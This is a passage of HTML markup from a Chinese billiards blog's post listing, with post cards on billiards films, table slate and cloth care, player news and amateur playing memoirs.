                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=143">台球浪子闯世界：逆转胜</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=143" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/0b301454004367.jpg" title="台球浪子闯世界：逆转胜" />
                        </a>
                    </p>
                    <p class="text">
	滑到最后看电影 


	先瞄一下简介 


	



	



	 


	&nbsp; &nbsp;职业球手助阵：蔡佩真、凯利-费雪、艾利森-费雪、金佳映、珍妮佛-巴蕾塔、周婕妤、车侑蓝、茉莉-欧思春等一众世界女子九球...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86">台球影视</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7273</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=143#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=9" title=" yulintaiqiu@163.com">我不是无名小卒</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-03)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=113">打台球的20个秘诀</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=113" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/e76a1430558523.gif" title="打台球的20个秘诀" />
                        </a>
                    </p>
                    <p class="text">台球爱好者不要错过！阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7894</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=113#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=4" title=" qazwsxedc@126.com">请看一下我的头像</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=49" class="mcolor">台球影视</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-03-30)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=53">金钱本色</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=53" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201504/a45b1428829346.jpg" title="金钱本色" />
                        </a>
                    </p>
                    <p class="text">
	金钱本色 
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86">台球影视</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>9853</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=53#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=60" class="mcolor">台球百科</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-03-24)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=47">标准台球桌所用的石板是什么样的石板</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=47" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201503/2ff61427111167.jpg" title="标准台球桌所用的石板是什么样的石板" />
                        </a>
                    </p>
                    <p class="text">
	


	&nbsp; 


	&nbsp; 目前人们购买台球桌的时候，开始关注台球桌是用什么样的石板了。有顾客问，你的台球桌石板是用大理石的吗？也有顾客说，你的石板看起来是用水泥倾成（浇筑）的水泥板吧…… 

 

	 

&nbsp; &nbsp; &n...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>17156</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=47#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=49" class="mcolor">台球影视</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-03-15)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=36">电视剧《桌球天王》</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=36" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/06c31570369156.jpg" title="电视剧《桌球天王》" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 


	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 穿着一身正装站在台球桌旁摆造型，不禁让人顿生感慨:原来男人也有不老神话啊！ 


	在一间以台球为主题的小吃餐厅...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86">台球影视</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>9297</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=36#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=60" class="mcolor">台球百科</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-02-26)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=18">为什么说中式八球是中国发明的</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=18" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/202010/ac47a0403cc928172e90022aafcf51e020201009065045598591382.jpg" title="为什么说中式八球是中国发明的" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;&nbsp;&nbsp; 


	&nbsp;&nbsp;&nbsp; 先让我啰嗦一下，说一说台球的分类。台球是一个总称。全球的统一分法是把台球分为三大类：第一大类是斯诺克，这个大家都在电视上见过，就是丁俊晖打的那种。第二大类是开伦（法国人玩的...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%B0%91%E9%97%B4%E5%8F%B0%E7%90%83">民间台球</a>	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>26694</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=18#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2017-01-07)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=214">校园台球历险记1</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=214" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201701/14dc1483716918.jpg" title="校园台球历险记1" />
                        </a>
                    </p>
                    <p class="text">
	


	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 我先自我介绍一下：


	我的外号：小胖。
打球特点：攻防全面均衡，属控球型，相对于准度来说杆法走位更加细腻。这是在学习台球的不同阶段中不断变化后而形成的。
目前职业：在校大学生


	...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6467</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=214#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=67" class="mcolor">台球娱乐</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-03-14)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=162">付小芳找了个赞助商做老公，后半生有“保障”了</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=162" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/43e41480268243.jpg" title="付小芳找了个赞助商做老公，后半生有“保障”了" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E7%A7%98%E4%BA%8B%E9%80%B8%E9%97%BB">秘事逸闻</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8685</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=162#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=51" class="mcolor">视频欣赏</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-02-01)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=158">第一视角： 近距离体验台球实战训练</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=158" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/06f61454269825.jpg" title="第一视角： 近距离体验台球实战训练" />
                        </a>
                    </p>
                    <p class="text">
	 


	
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7507</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=158#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-31)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=155">n个理由让你爱上斯诺克这项运动</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=155" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/8cf91454178620.jpg" title="n个理由让你爱上斯诺克这项运动" />
                        </a>
                    </p>
                    <p class="text">
	 
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7146</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=155#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=51" class="mcolor">视频欣赏</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-31)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=154">斯诺克袋口走位集锦——毫厘之间显本领</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=154" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/d44d1454177861.jpg" title="斯诺克袋口走位集锦——毫厘之间显本领" />
                        </a>
                    </p>
                    <p class="text">
	 
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a>	<a href="http://yu-lin.com.cn/?tag=%E5%AE%9E%E7%94%A8%E6%95%99%E7%A8%8B">实用教程</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8949</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=154#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=44" class="mcolor">趣闻乐事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-31)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=153">斯诺克搞笑瞬间</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=153" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/b7641454176710.jpg" title="斯诺克搞笑瞬间" />
                        </a>
                    </p>
                    <p class="text">
	 
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91">会心一笑</a>	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6837</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=153#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-30)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=152">丁俊晖距离超一流顶尖球员的最后鸿沟，恐怕是风格</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=152" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/6c2d1480268549.jpg" title="丁俊晖距离超一流顶尖球员的最后鸿沟，恐怕是风格" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6470</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=152#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=150">丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=150" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201603/cfa91456998722.jpg" title="丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗" />
                        </a>
                    </p>
                    <p class="text">丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗，换成开头是147结尾也是147。丁文钧的身份是中国台球协会训练教练委员会副主任（真呦口）阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6122</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=150#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=145">张广豪说能成为中式台球界的代表性选手</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=145" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201603/dbad1456979094.jpg" title="张广豪说能成为中式台球界的代表性选手" />
                        </a>
                    </p>
                    <p class="text">张广豪说若我的训练足够的话，有成为中式台球界的代表性选手阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6745</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=145#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=76" class="mcolor">台球运动</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=144">女子九球世界排名：潘晓婷跌出前10 ，金佳映称雄</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=144" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201603/9abd1456979796.png" title="女子九球世界排名：潘晓婷跌出前10 ，金佳映称雄" />
                        </a>
                    </p>
                    <p class="text">
	女子九球世界排名：潘晓婷跌出前10 金佳映称雄
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6815</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=144#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-06-16)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=139">微言碎语1</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=139" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201506/57521434389645.jpg" title="微言碎语1" />
                        </a>
                    </p>
                    <p class="text">
	☂有人说：打台球最重要的是大力出奇迹 ！
☂如果打球不能换来米饭，那么不要玩物丧志。 
☂如果你因打球而荒废了一切,那么你不是一个平凡的人,你有机会大器晚成("书痴者文必工,艺痴者技必良",专注是成功最重要的基石) 
☂输赢是第二位的，第一位的是台风和气度...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8320</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=139#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-06-12)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=138">台尼的维护</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=138" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201506/85ec1434045850.jpg" title="台尼的维护" />
                        </a>
                    </p>
                    <p class="text">
	（一）刷拭台尼 


	 


	 用台尼刷及半湿毛巾刷拭台尼是台尼保养方法中必不可少的步骤。它不仅可以除去台尼表面的灰尘和残留的粉末，更可以帮助台尼线毛恢复原有的方向性，从而保证台民具有理想的外观及功用，并可以在很大程度上延长台民的使用寿命。在刷拭台尼的...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>11319</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=138#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-09)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=137">菜鸟历练记——第三章 控制白球的魔力</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=137" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/187a1431101144.gif" title="菜鸟历练记——第三章 控制白球的魔力" />
                        </a>
                    </p>
                    <p class="text">
	 


	&nbsp;


	第三章 控制白球的魔力 


	
我开始深入去钻研台球是过了第二个阶段，在这之前我基本都是在享受打球的乐趣，只有进球和赢球。
第一次看到斯诺克是通过中央电视台播了一档节目叫做《台球城》，电视机上，两位衣着绅士、水平极高的人经常...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>11911</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=137#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-09)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=136">菜鸟历练记——第二章  超越我的对手</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=136" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/16ba1431076904.gif" title="菜鸟历练记——第二章  超越我的对手" />
                        </a>
                    </p>
                    <p class="text">
	 


	&nbsp;


	第二章&nbsp; 超越我的对手 


	
过了最开始接触台球的那个阶段，就会有人开始喜欢钻研一些东西了。比如有的人会想球到底是打哪才能进去？他们会想各种瞄点的方法，一直在瞄点的思路上钻研。有的人呢，看过各种杆法好玩，什么高杆...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8874</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=136#comments">0</a></span>
